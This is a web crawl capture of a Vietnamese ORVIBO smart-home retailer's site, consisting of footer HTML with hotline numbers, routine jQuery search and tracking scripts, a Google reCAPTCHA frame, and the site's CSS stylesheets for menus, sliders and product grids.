    </ul>                    </div>

                    <div class="footer footer_4">
                        <h3 class="">Hotline</h3>
<ul>
            <li><a href="javascript:void(0)" title="">Miền Bắc: 0987 741 470</a></li>
            <li><a href="javascript:void(0)" title="">Miền Nam: 0917 000 575</a></li>
            <li><a href="javascript:void(0)" title="">HOTLINE HỖ TRỢ KỸ THUẬT: 0911 812 888 Số máy lẻ 201-202</a></li>
    </ul>                    </div>
                </div>

                <div class="copyrightter">
                        <div class="whtml">
        <p class="copyright">Copyright © 2020 Smart Home ORVIBO</p>
    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
    <div class="fix-social">
    <ul>
                    <li><a href="tel:0917000575" >
                                            <i class="icons-phone"></i>
                                    </a>
            </li>
                    <li><a href="https://www.youtube.com/watch?v=Vc8Aho-r8oc&list=PL1YYywHIrNoVNgx8RJijS0gBWHMLqYHkZ" target="_blank">
                                            <img style="width: 40px; height: 40px;" src="https://orvibovietnam.vn/mediacenter/media/images/2556/menu/icons/s50_50/youtube-circle-512-1604999723.png" alt="icon">
                                    </a>
            </li>
                    <li><a href="https://oa.zalo.me/manage/dashboard" target="_blank">
                                            <i class="icons-zalo"></i>
                                    </a>
            </li>
                    <li><a href="https://www.facebook.com/OrviboSmarthomeDSS" target="_blank">
                                            <i class="icons-facebook"></i>
                                    </a>
            </li>
            </ul>
</div>
<style>
    .fix-social li img {
        animation: 1s messenger infinite;
        border-radius: 50%;
    }

    .fix-social {
        position: fixed;
        right: 26px;
        bottom: 53px;
    }

    body .icons-messenger {
        position: relative;
        right: unset;
        bottom: unset;
    }

    .fix-social li {
        margin-bottom: 15px;
        list-style: none;
    }

    .icons-phone {
        background-position: -43px -109px;
        width: 40px;
        height: 40px;
        display: inline-block;
        border-radius: 50%;
        animation: 1s messenger infinite;
    }

    .icons-zalo {
        background-position: -2px -56px;
        width: 40px;
        height: 40px;
        display: inline-block;
        border-radius: 50%;
        animation: 1s messenger infinite;
    }

    .icons-messenger {
        background-position: -103px -31px;
        width: 40px;
        height: 40px;
        display: inline-block;
        border-radius: 50%;
        position: fixed;
        right: 28px;
        bottom: 100px;
        z-index: 1000;
        animation: 1s messenger infinite;
    }
</style>
    <div class="icon_allpage">
        <a class="icon_backtotop" title=""> <img src="/themes/introduce/w3ni837/assets/img/backtotop.png"> </a>
    </div>

    <script src="/themes/introduce/w3ni837/assets/fancybox/jquery.fancybox.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni837/assets/js/wow.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni837/assets/js/custrom-tr.js?v=1.0.6"></script>
<script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.4.2"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).on('submit', '.searchform', function() {
                                        var sv = jQuery(this).find('.inputSearch').val();
                                        if (sv == '' || sv.length < 2) {
                                            alert('Từ khóa tìm kiếm không đúng. Từ khóa phải có ít nhất 2 ký tự.');
                                            return false;
                                        }
                                    });
                                    if(jQuery('.searchbox .searchSelect option:selected').val()){
                                            var categorybox = jQuery('.searchbox .searchSelect').closest('.search-category-select');
                                            if(categorybox){
                                                categorybox.find('.search-category-text').text(categorybox.find('.searchSelect option:selected').text());
                                            }
                                            
                                        }    
                                    jQuery('.searchbox .searchSelect').on('change', function() {
                                        jQuery(this).closest('.search-category-select').find('.search-category-text').text(jQuery(this).find('option:selected').text());
                                    });
                                    
jQuery(function($) {
jQuery(document).ready(function(){ setTimeout(function(){$("body").append("<img style=\"display: none; with: 0px; height: 0px;\" rel=\"nofollow\" src=\"/economy/product/viewed/id/149558/time/1769859531/key/d112d3792c9146e137ffcf56c7fae6a9\" />");},300);})
});
/*]]>*/
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F2mq6Gcy2dL6grCuLbJKEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769859537002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://orvibovietnam.vn/themes/introduce/w3ni837/assets/css/style.css?v=1.0.6
body_size: -126
content:
@import url("style-tr.css?v=1.1.5");
@import url("responsive.css?v=1.1.5");

--- FILE ---
content_type: text/css
request_url: https://orvibovietnam.vn/themes/introduce/w3ni837/assets/css/fix.css?v=1.0.6
body_size: 1069
content:
.submenu_slider .slick-list {
    width: 100%;
}

.section_header_pc .mega_menu .form_search.container_width button {
    position: absolute;
    top: 50%;
    right: 15px;
    transform: translate(0, -50%);
    border: none;
    background: none;
}

.section_header_pc .mega_menu .form_search.container_width button img {
    filter: invert(1);
}

.element_baohanh .content .form_baohanh .bttn {
    position: absolute;
    right: 0;
    top: 0;
    font-family: SVN-Poppinsmedium;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 150.19%;
    color: #FFFFFF;
    background: #BE9C68;
    padding: 18px 15px;
    border: 0px;
}

.element_baohanh .content .form_baohanh .bttn:hover {
    text-decoration: none;
}

.element_baohanh .content .form_baohanh .bttn span img {
    max-width: 100%;
    height: auto;
    width: auto;
}

.form_baohanh .form input {
    color: #000;
}

@media(min-width: 768px) {
    .box_solution.box_solution_right>.content {
        order: 2;
    }
    .box_solution.box_solution_right>.img {
        order: 1;
    }
}

@media(max-width: 768px) {
    .form_search_header {
        display: none;
    }
    body .menu_pc>li .mega_menu_search_header {
        display: block;
        padding: 15px 15px 0 15px;
    }
}

.active-pagination .first, .active-pagination .last {
    border-radius: 4px;
    width: 135px;
}

.page-excerpt {
    margin-top: 15px;
}

[class^="icons-"], [class*="icons-"] {
    background-image: url(../img/icons.png);
    background-repeat: no-repeat;
    display: inline-block;
    height: 26px;
    width: 26px;
    line-height: 20px;
    vertical-align: middle;
    background-size: 150px 150px !important;
}

.element_solution_col .box_solution_right .content p:before {
    content: unset;
}

.element_solution_col_dark .box_solution_right .content p:before {
    content: unset;
}

.grid_box>a {
    /* display: block; */
    width: 100%;
}

.section_header_pc .container .row>.menu_pc>li>a {
    text-transform: uppercase;
}

.section_detail_news {
    margin-bottom: 40px;
}

.section_video_tab, .section-contact {
    font-family: SVN-Poppinslight;
}

.element_download .item .stt {
    display: none;
}

.element_download .item .name_file {
    padding: 20px 15px;
}

.box-desc-styleall iframe {
    width: 100%;
    max-width: 100%;
}

.box-desc-styleall img {
    max-width: 100%;
    height: auto;
}
/* Tùy chỉnh CSS */
.new-job .list-news-job .item-job .title a {
    font-size: 15px;
    font-weight: 700;
    line-height: normal;
}

.doc-contents .d-flex {
    display: none !important;
}

.doc-contents h5 {
    margin-bottom: 0px;
}

.nav-item .nav-link {
    text-transform: uppercase;
}
/* Tùy chỉnh CSS */
.menu_pc>li:last-child:hover .mega_menu {
    opacity: 0;
    visibility: visible;
}

.menu_pc>li .mega_menu.active {
    opacity: 1 !important;
    z-index: 999000;
}
.menu_costurm{
    position: relative;
}
.menu_costurm .mega_menu{
    width: 230px;
    left: 0;
    padding: 0;
    z-index: 9999999;
}
.menu_costurm .mega_menu::before{
    content: '';
    width: 100%;
    height: 30px;
    background: transparent;
    position: absolute;
    top: -29px;
    left: 0;
}
.menu_costurm .mega_menu > .submenu{
    padding: 0px 0;
}
.menu_costurm .mega_menu .submenu li{
    padding: 10px 10px;
    width: 100%;
    position: relative;
    margin: 0;
    border-bottom: 1px solid black;
}
.menu_costurm .mega_menu .submenu li:hover{
    background: #0000000d;
}
.menu_costurm .mega_menu .submenu li a{
    font-size: 14px;
    font-family: SVN-Avo;
    text-transform: uppercase;
}
.menu_costurm .mega_menu .submenu li:hover .submenu_v2{
    visibility: visible;
    
}
.menu_costurm .submenu_v2{
    position: absolute;
    top: 0;
    right: -129px;
    visibility: hidden;
    background: #fff;
    display: flex;
    flex-direction: column;
    z-index: 9999999;
}
.menu_costurm .submenu_v2 .item{
    display: inline-block;
    padding: 10px 5px;
}


--- FILE ---
content_type: text/css
request_url: https://orvibovietnam.vn/themes/introduce/w3ni837/assets/css/style-tr.css?v=1.1.5
body_size: 8128
content:
.section_header_pc {
  background: #050505;
}
.section_header_pc .container .row {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  /*.form_search_header {
  	position: relative;
  	padding: 25px;
  	.form_search {
  		position: absolute;
  	    right: 0;
  	    top: 100%;
  	    width: 370px;
  	    padding: 3px;
  	    border: 1px solid grey;
  	    border-radius: 2px;
  	    background: #fff;
  	    z-index: 1;
  	    input {
  	    	width: 100%;
  		    height: 100%;
  		    padding: 10px;
  		    &:focus {
  		    	outline: 0;
  		    }
  	    }
  	    a {
  	    	position: absolute;
  		    right: 20px;
  		    z-index: 1;
  		    line-height: 39px;
  		    img {
  		    	filter: invert(1);
  		    }
  	    }
  	}
  	.icon_search {
  		&:hover {
  			cursor: pointer;
  		}
  	}
  }*/
}
.section_header_pc .container .row .logo {
  margin-right: auto;
}
.section_header_pc .container .row > .menu_pc {
  /*display: flex;*/
  margin: 0;
  list-style: none;
}
.section_header_pc .container .row > .menu_pc > li {
  padding: 25px 25px;
}
.section_header_pc .container .row > .menu_pc > li:hover {
  background: #1d1d1df7;
  transition: 0.3s;
}
.section_header_pc .container .row > .menu_pc > li > a {
  color: #fff;
  font-size: 15px;
  font-family: SVN-Avo;
}
.section_header_pc .container .row > .menu_pc > li > a:hover {
  text-decoration: none;
}
.section_header_pc .container .row > .menu_pc > li:last-child .mega_menu {
  padding: 13px 0;
}

.element_slider {
  width: 100%;
  overflow: hidden;
}
.element_slider .item_slide {
  width: 100%;
  height: 947px;
  position: relative;
}
.element_slider .item_slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.element_slider .item_slide .content {
  position: absolute;
  left: 10%;
  top: 50%;
  transform: translate(0, -50%);
}
.element_slider .item_slide .content h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 55px;
  line-height: 77px;
  color: #FFFFFF;
}
.element_slider .item_slide .content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 24px;
  line-height: 34px;
  color: #FFFFFF;
  margin: 0;
}
.element_slider .item_slide .content .btn_research {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 33px;
  color: #000000;
  position: relative;
  width: 170px;
  height: 50px;
  background: #fff;
  border-radius: 0;
  margin-left: 50px;
  margin-top: 50px;
}
.element_slider .item_slide .content .btn_research:hover {
  text-decoration: none;
}
.element_slider .item_slide .content .btn_research:before {
  position: absolute;
  content: url(./../img/bg_button.png);
  left: -50px;
  top: -1px;
}
.element_slider .item_slide .content .btn_research:focus {
  outline: 0;
}

.section_slider_homepage {
  position: relative;
}
.section_slider_homepage .mouse_poiter {
  position: absolute;
  bottom: 0%;
  left: 50%;
  transform: translate(0, -50%);
  text-align: center;
}
.section_slider_homepage .mouse_poiter p {
  font-family: Oswald;
  font-style: normal;
  font-weight: 300;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
  color: #FFFFFF;
  position: absolute;
  top: 65%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100px;
  text-transform: uppercase;
}

.mouse_poiter img {
  position: relative;
  animation: mymove infinite;
  animation-duration: 0.8s;
}

@keyframes mymove {
  from {
    top: 0px;
  }
  to {
    top: 5px;
  }
}
.title_default {
  text-align: center;
}
.title_default h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 30px;
  line-height: 31px;
  text-align: center;
  color: #383838;
}
.title_default p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
  text-align: center;
  color: #383838;
}

.grid_img_hover {
  margin-top: 30px;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: repeat(4, minmax(285px, 1fr));
  grid-auto-rows: 382px;
  grid-auto-flow: dense;
  overflow: hidden;
}
.grid_img_hover .grid_box {
  overflow: hidden;
  position: relative;
}
.grid_img_hover .grid_box .img_hover {
  position: absolute;
  opacity: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.grid_img_hover .grid_box img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.grid_img_hover .grid_box:hover {
  cursor: pointer;
}
.grid_img_hover .grid_box:hover .img_hover {
  opacity: 1;
  transition: 0.3s;
}
.grid_img_hover .grid_1 {
  grid-column: span 1;
  grid-row: span 2;
  overflow: hidden;
  display: flex;
}
.grid_img_hover .grid_2 {
  grid-column: span 1;
  grid-row: span 1;
  overflow: hidden;
  display: flex;
}
.grid_img_hover .grid_3 {
  grid-column: span 2;
  grid-row: span 1;
  overflow: hidden;
  display: flex;
}

.section_image_hover {
  padding: 60px 0 30px 0;
}

.slider_img_large {
  width: 100%;
  margin-top: 30px;
}
.slider_img_large .item {
  width: 100%;
  height: 100%;
  height: 774px;
  overflow: hidden;
  position: relative;
}
.slider_img_large .item:hover {
  cursor: pointer;
}
.slider_img_large .item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.section_image_large {
  padding: 30px 0 30px 0;
}

.grid_product {
  margin-top: 30px;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: repeat(4, minmax(285px, 1fr));
  grid-auto-rows: 320px;
  grid-auto-flow: dense;
  overflow: hidden;
}
.grid_product .grid_box_product {
  overflow: hidden;
  position: relative;
}
.grid_product .grid_box_product:hover img {
  transform: scale(1.2);
  transition: 0.5s;
}
.grid_product .grid_box_product:hover:before {
  top: 0;
  opacity: 1;
  transition: 0.5s;
}
.grid_product .grid_box_product:hover .hover_content {
  opacity: 1;
  transition: 0.5s;
  top: 50%;
  left: 50%;
}
.grid_product .grid_box_product:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 100%;
  left: 0;
  background: rgba(13, 13, 13, 0.5);
  opacity: 0;
  z-index: 1;
}
.grid_product .grid_box_product .hover_content {
  position: absolute;
  width: 90%;
  transform: translate(-50%, -50%);
  z-index: 1;
  color: #fff;
  text-align: center;
  align-items: center;
  top: 200%;
  opacity: 0;
}
.grid_product .grid_box_product .hover_content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 25px;
  text-align: center;
  color: #FFFFFF;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin-bottom: 25px;
}
.grid_product .grid_box_product .hover_content p a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 25px;
  text-align: center;
  color: #FFFFFF;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.grid_product .grid_box_product .hover_content p a:hover {
  text-decoration: none;
}
.grid_product .grid_box_product .hover_content .btn_seemore {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 25px;
  color: #FFFFFF;
  border: 1px solid #FFFFFF;
  box-sizing: border-box;
  border-radius: 0;
  width: 170px;
  height: 44px;
}
.grid_product .grid_box_product .hover_content .btn_seemore:hover {
  color: #383838;
  background: #fff;
  transition: 0.3s;
}
.grid_product .grid_box_product img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.grid_product .gridpr_1 {
  grid-column: span 1;
  grid-row: span 1;
  overflow: hidden;
  display: flex;
}
.grid_product .gridpr_2 {
  grid-column: span 2;
  grid-row: span 2;
  overflow: hidden;
  display: flex;
}
.grid_product .gridpr_3 {
  grid-column: span 1;
  grid-row: span 2;
  overflow: hidden;
  display: flex;
}
.grid_product .gridpr_4 {
  grid-column: span 2;
  grid-row: span 1;
  overflow: hidden;
  display: flex;
}

.slider_video {
  width: 100%;
  overflow: hidden;
  margin-top: 30px;
}
.slider_video .item {
  width: 100%;
  height: 746px;
  overflow: hidden;
  position: relative;
}
.slider_video .item .thumbnail {
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
}
.slider_video .item .thumbnail:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(13, 13, 13, 0.2);
  top: 0;
  left: 0;
}
.slider_video .item .thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.slider_video .item .thumbnail .play_video_item {
  display: block;
  position: absolute;
  top: 50%;
  left: 48.5%;
  width: 80px;
  height: 80px;
  /*&:before {
  	content: "";
      display: block;
      position: absolute;
      top: 0px;
      right: 0px;
      bottom: 0;
      left: 0px;
      border-radius: 50%;
      border: 1px solid #ffffff50;
      background: #ffffff30;
      animation: ripple 2.5s linear infinite;
  }
  &:after {
  	content: "";
      display: block;
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      border-radius: 50%;
      border: 1px solid #ffffff50;
      background: #ffffff30;
      animation: ripple 2s linear 1s infinite;
  }*/
}
.slider_video .item .thumbnail .play_video {
  width: auto;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.slider_video .item .thumbnail .play_video:hover {
  cursor: pointer;
}
.slider_video .item .video_box {
  width: 100%;
  height: 100%;
  background: #00000020;
}
.slider_video .item .video_box iframe {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.slider_video .slick-prev {
  left: 0;
  z-index: 1;
}
.slider_video .slick-prev img {
  background: #34343475;
  padding: 34px 9px;
}
.slider_video .slick-prev:before {
  display: none;
}
.slider_video .slick-next {
  right: 17px;
  z-index: 1;
}
.slider_video .slick-next img {
  background: #34343475;
  padding: 34px 9px;
}
.slider_video .slick-next:before {
  display: none;
}

.section_video_home_page {
  padding: 30px 0 0 0;
}

.section_solution {
  padding: 30px 0 100px 0;
}

.element_solution {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  margin-top: 30px;
}

.item_solution {
  overflow: hidden;
  position: relative;
  width: 32%;
}
.item_solution:hover img {
  transform: scale(1.2);
  transition: 0.5s;
}
.item_solution:hover .btn_seemore {
  color: #fff !important;
  background: #caa67e;
  border: 1px solid #caa67e !important;
  transition: 0.5s;
}
.item_solution:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(13, 13, 13, 0.5);
  z-index: 1;
}
.item_solution .hover_content {
  position: absolute;
  width: 90%;
  transform: translate(-50%, -50%);
  z-index: 1;
  color: #fff;
  text-align: center;
  align-items: center;
  top: 50%;
  left: 50%;
}
.item_solution .hover_content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 25px;
  text-align: center;
  color: #FFFFFF;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin-bottom: 25px;
}
.item_solution .hover_content p a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 21px;
  line-height: 27px;
  text-align: center;
  color: #FFFFFF;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.item_solution .hover_content p a:hover {
  text-decoration: none;
}
.item_solution .hover_content .btn_seemore {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 25px;
  color: #FFFFFF;
  border: 1px solid #FFFFFF;
  box-sizing: border-box;
  border-radius: 0;
  width: 170px;
  height: 44px;
}
.item_solution img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.footer_pc {
  background: #050505;
  color: #fff;
  padding: 40px 0 0px 0;
}
.footer_pc .container .row .element_footer {
  display: flex;
  flex-flow: row wrap;
  justify-content: flex-start;
}
.footer_pc .container .row .footer ul {
  padding-left: 0;
  list-style: none;
  display: inline-block;
}
.footer_pc .container .row .footer ul li {
  margin: 8px 0;
  align-items: center;
  width: 100%;
  display: inline-block;
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 20px;
  color: #FFFFFF;
}
.footer_pc .container .row .footer ul li span {
  width: 30px;
  overflow: hidden;
  float: left;
  text-align: center;
}
.footer_pc .container .row .footer ul li p {
  margin: 0;
  width: calc(100% - 40px);
  float: right;
}
.footer_pc .container .row .footer ul li a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 15px;
  color: #FFFFFF;
}
.footer_pc .container .row .footer ul li a:hover {
  color: #868686;
  text-decoration: none;
  transition: 0.3s;
}
.footer_pc .container .row .footer h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 15px;
  margin-top: 0;
}
.footer_pc .container .row .footer h3 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 15px;
  text-transform: uppercase;
  margin-top: 0;
}
.footer_pc .container .row .footer .icon_footer a {
  display: inline-block;
  margin-right: 7px;
}
.footer_pc .container .row .footer_1 {
  padding-top: 0;
  width: 26%;
  margin-right: 6%;
}
.footer_pc .container .row .footer_1 h3 {
  text-transform: inherit;
}
.footer_pc .container .row .footer_1 ul li {
  margin: 6px 0;
}
.footer_pc .container .row .footer_2 {
  width: 30%;
}
.footer_pc .container .row .footer_3 {
  width: 26%;
}
.footer_pc .container .row .footer_4 {
  width: 11%;
  margin-left: auto;
}
.footer_pc .container .row .copyrightter {
  width: 100%;
}
.footer_pc .container .row .copyrightter {
  border-top: 1px solid #4E4E4E;
  text-align: center;
  padding: 20px 0;
}
.footer_pc .container .row .copyrightter p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 15px;
  text-align: center;
  color: #BABABA;
  margin: 0;
}

.icon_allpage {
  position: fixed;
  right: 30px;
  bottom: 0px;
  display: grid;
  text-align: center;
  z-index: 1;
}
.icon_allpage a {
  margin: 10px 0;
}

.circle {
  border-radius: 50%;
  background-color: transparent;
  transition: height 0.25s ease, width 0.25s ease;
  transform: translate(0%, -50%);
  z-index: 6;
}
.circle:before {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0;
  left: 0px;
  border-radius: 50%;
  border: 1px solid #ffffff50;
  background: #ffffff30;
}
.circle:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 50%;
  border: 1px solid #ffffff50;
  background: #ffffff30;
}
.circle:before {
  animation: ripple 2.5s linear infinite;
}
.circle:after {
  animation: ripple 2s linear 1s infinite;
}

@keyframes ripple {
  0% {
    transform: scale(1);
  }
  75% {
    transform: scale(1.1);
    opacity: 1;
  }
  100% {
    transform: scale(1.5);
    opacity: 0;
  }
}
.circle_video {
  border-radius: 50%;
  background-color: transparent;
  transition: height 0.25s ease, width 0.25s ease;
  transform: translate(0%, -50%);
  z-index: 6;
}
.circle_video:before {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0;
  left: 0px;
  border-radius: 50%;
  border: 1px solid #ffffff50;
  background: #ffffff30;
}
.circle_video:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 50%;
  border: 1px solid #ffffff50;
  background: #ffffff30;
}
.circle_video:before {
  animation: ripplevideo 2.5s linear infinite;
}
.circle_video:after {
  animation: ripplevideo 2s linear 1s infinite;
}

@keyframes ripplevideo {
  0% {
    transform: scale(1);
  }
  75% {
    transform: scale(1.1);
    opacity: 1;
  }
  100% {
    transform: scale(1.5);
    opacity: 0;
  }
}
.section_header_pc .mega_menu {
  visibility: hidden;
  visibility: visible;
  position: absolute;
  top: 70px;
  opacity: 0;
  width: 1903px;
  background: #fff;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 0px;
  padding-top: 0px;
  left: 0;
  /* z-index: -100000; */
}
.section_header_pc .mega_menu > .submenu {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  list-style: none;
  padding: 20px 0;
}
.section_header_pc .mega_menu > .submenu > li {
  margin: 0 15px;
  padding: 5px 0;
  border-bottom: 1px solid transparent;
}
.section_header_pc .mega_menu > .submenu > li:hover {
  border-bottom: 1px solid #050505;
}
.section_header_pc .mega_menu > .submenu > li > a {
  color: #111;
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 15px;
  line-height: 16px;
  padding: 15px 0;
}
.section_header_pc .mega_menu > .submenu > li > a:hover {
  text-decoration: none;
}
.section_header_pc .mega_menu > .submenu > li:hover > .submenu_slider {
  opacity: 1;
  visibility: visible;
  z-index: 999000;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider {
  visibility: hidden;
  position: absolute;
  top: 52px;
  opacity: 0;
  width: 100%;
  padding: 15px 21%;
  background: #fff;
  /*padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-top: 15px;*/
  left: 50%;
  display: flex;
  margin: auto;
  transform: translate(-50%, 0);
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-prev {
  left: 20.7%;
  z-index: 1;
  top: 40%;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-prev img {
  background: #34343475;
  padding: 5px 8px;
  border-radius: 100%;
  max-width: 30px;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-prev:before {
  display: none;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-next {
  right: 21%;
  z-index: 1;
  top: 40%;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-next img {
  background: #34343475;
  padding: 5px 8px;
  border-radius: 100%;
  max-width: 30px;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-next:before {
  display: none;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .item {
  display: block;
  text-align: center;
  color: #111;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .item:focus {
  outline: 0;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .item:hover {
  text-decoration: none;
  cursor: pointer;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .item:hover .img img {
  transform: scale(1.2);
  transition: 0.5s;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .item .img {
  background-color: #eee;
  margin-left: 5px;
  margin-right: 5px;
  height: 180px;
  margin-bottom: 19px;
  align-items: center;
  justify-content: center;
  position: relative;
  overflow: hidden;
  padding: 15px;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .item .img img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.section_header_pc .mega_menu > .submenu > li > .submenu_slider .item p {
  color: #111;
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 15px;
  line-height: 16px;
  position: relative;
}
.section_header_pc .mega_menu .form_search.container_width {
  margin: auto;
  text-align: right;
  position: relative;
}
.section_header_pc .mega_menu .form_search.container_width a {
  position: absolute;
  top: 50%;
  right: 15px;
  transform: translate(0, -50%);
}
.section_header_pc .mega_menu .form_search.container_width a img {
  filter: invert(1);
}
.section_header_pc .mega_menu .form_search.container_width input {
  width: 30%;
  padding: 10px 15px;
}
.section_header_pc .mega_menu .form_search.container_width input:focus {
  outline: 0;
}

.menu_pc li:hover {
  cursor: pointer;
}
.menu_pc>li:hover .mega_menu {
  opacity: 1;
  visibility: visible;
  z-index: 999000;
}

.section_banner_img {
  width: 100%;
  overflow: hidden;
  position: relative;
}
.section_banner_img:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(32, 32, 32, 0.4);
  top: 0;
  left: 0;
}
.section_banner_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.section_breadcrumb {
  padding: 30px 0;
}

.element_breadcrumb {
  padding: 0;
  display: flex;
  flex-flow: row wrap;
  list-style: none;
  margin-bottom: 0;
}
.element_breadcrumb li {
  padding-right: 24px;
  position: relative;
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 15px;
  color: #5A5A5A;
}
.element_breadcrumb li a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 15px;
  color: #5A5A5A;
}
.element_breadcrumb li a:hover {
  text-decoration: none;
}
.element_breadcrumb li:before {
  position: absolute;
  content: "";
  width: 5px;
  height: 5px;
  border-top: 1px solid #000;
  border-right: 1px solid #000;
  transform: rotateZ(45deg);
  right: 12px;
  top: 5px;
}
.element_breadcrumb li:last-child:before {
  display: none;
}

.title_default_pro h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 30px;
  line-height: 31px;
  color: #383838;
}

.box_product {
  display: flex;
  flex-flow: row wrap;
  width: 100%;
  margin: 0 -15px;
  margin-top: 22px;
}

.item_product {
  padding: 0 15px;
}
.item_product .box {
  background: #fff;
}
.item_product .box:hover .img img {
  transform: scale(1.2);
  transition: 0.5s;
}
.item_product .box .img {
  height: 320px;
  overflow: hidden;
  position: relative;
  padding: 30px;
  background: #F5F5F5;
}
.item_product .box .img a {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.item_product .box .img a img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.item_product .box .content {
  text-align: center;
}
